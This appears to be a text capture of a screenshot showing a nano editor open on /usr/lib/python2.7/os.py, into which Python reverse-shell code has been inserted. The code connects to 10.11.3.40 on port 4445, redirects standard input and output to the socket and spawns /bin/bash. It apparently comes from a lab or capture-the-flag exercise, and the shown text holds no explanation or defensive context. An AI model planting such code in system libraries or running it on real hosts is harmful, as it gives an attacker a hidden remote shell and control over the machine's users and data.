 GNU nano 2.5.3 File: /usr/lib/python2.7/os.py
import socket
import pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.11.3.40",4445))
dup2(s.fileno(),0)
dup2(s.fileno(),1)
dup2(s.fileno(),2)
pty.spawn("/bin/bash")
s.close()